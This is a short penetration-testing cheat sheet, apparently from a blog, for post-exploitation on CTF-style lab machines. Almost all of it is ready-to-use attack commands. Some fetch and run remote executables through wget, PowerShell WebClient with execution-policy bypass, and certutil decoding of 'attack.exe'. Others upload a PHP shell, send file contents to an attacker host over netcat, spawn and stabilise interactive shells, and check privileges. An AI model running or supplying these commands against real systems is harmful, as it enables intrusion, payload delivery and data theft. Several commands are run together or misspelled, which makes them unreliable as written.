Misc Notes
Exploitation:
Gaining a reverse shell:
https://consolechars.wordpress.com/2017/03/27/devtcp-forgotten-linux-delicacy/
Post Exploitation
Transfering Files:
HTTP:
- Apache:
Copying the file to
/var/www/htmldirectory and starting apache services. - Python
python -m SimpleHTTPServer 80 python3 -m http.server 80
Downloading the files:
- via browser in a Gui platform.
- via shell access.
- wget command.
wget http://10.10.10.100:8007/execute.py; chmod +x excute.py; ./excute.py - Using Powershell:
powershell -c "iex(new-object System.Net.WebClient).DownloadFile('http://10.10.14.30:9005/40564.exe', 'c:\Users\Public\Downloads\40564.exe')" powershell -exec bypass -c (new-object System.Net.WebClient).DownloadFile('http://10.x.x.x:8000/reverse_shell.exe','C:\Windows\Temp\patch.exe') certutil.exe -urlcache -split -f "https://host/40564.txt" attack.txt certutil.exe -decode attack.txt attack.exe - curl command.
curl -O http://10.10.14.30:9005/file Uploading: curl --upload-file shell.php --url http://$ip/shell.php --http1.0 - Python.
python -c "from urllib import urlretrieve; urlretrieve('http://10.11.0.245/nc.exe', 'C:\\Temp\\nc.exe')"
- wget command.
Ftp:
Install the python ftp library - pyftpdlib
python -m pyftpdlib -p 21
Smb:
python smbserver.py SHARENAME /root/shells
Copying files:[Target Machine]
dir \\192.168.0.201\SHARENAME
copy \\192.168.0.201\SHARENAME\40056.exe
Protip:
On local system:
cat filetoupload | base64 -w 0; echo
#double click on output to copy
On Target System:
echo <copiedContent> | base64 -d > filetoupload
-
Netcut:
on attacker run: nc -lvp 443> transfer.txt on target run: cat transfer.txt | nc $attackerip 443
Spawning a Shell:
Python:
python -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
Echo:
echo os.system('/bin/bash')
Bash and Sh:
/bin/bash -i
/bin/sh -i
Obtaining a interactive shell.
-
Do CTRL+Z to background Netcat Session.
-
Enter stty raw -echo in your terminal
-
Run the command fg - bring Netcat back to the foreground.
List user privileges:
Windows:
whoami /priv
Unix:
sudo -l





Leave a comment